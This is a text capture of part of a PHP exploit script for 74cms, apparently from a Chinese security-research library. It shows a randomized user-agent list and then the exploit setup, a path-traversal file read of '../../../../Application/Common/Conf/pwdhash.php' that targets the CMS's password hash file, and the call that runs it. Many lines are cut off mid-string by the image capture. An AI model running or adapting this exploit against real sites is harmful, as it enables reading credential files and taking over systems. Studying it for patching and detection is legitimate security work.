 function.php 74cms_file_read.php ×
142 "safari iOS 4.33 – iPad" => "Mozilla/5.0 (iPad; U; CPU OS 4_3_3 like
143 "Android N1" => "Mozilla/5.0 (Linux; U; Android 2.3.7; en-us; Nexus
144 "Android QQ浏览器 For android" => "MQQBrowser/26 Mozilla/5.0 (Linux;
145 "Android Opera Mobile" => "Opera/9.80 (Android 2.3.4; Linux; Opera
146 "Android Pad Moto Xoom" => "Mozilla/5.0 (Linux; U; Android 3.0; en-us
147 "BlackBerry" => "Mozilla/5.0 (BlackBerry; U; BlackBerry 9800; en)
148 "WebOS HP Touchpad" => "Mozilla/5.0 (hp-tablet; Linux; hpwOS/3.0.0;
149 "UC标准" => "NOKIA5700/ UCWEB7.0.2.37/28/999",
150 "UCOpenwave" => "Openwave/ UCWEB7.0.2.37/28/999",
151 "UC Opera" => "Mozilla/4.0 (compatible; MSIE 6.0; ) Opera/UCWEB7.0.2.
152 "微信内置浏览器" => "Mozilla/5.0 (Linux; Android 6.0; 1503-M02 Build/
153 ];
154 return $agentarry[array_rand($agentarry, 1)];
155 }
156 }
157
158 // 要利用漏洞的域名
159 $domain = 'http://74cms.test';
160
161 // 要读取的文件
162 $file = '../../../../Application/Common/Conf/pwdhash.php;';
163
164 $cms_file_read = new CmsFileRead($domain, $file);
165 $cms_file_read->run();
166
零组资料文库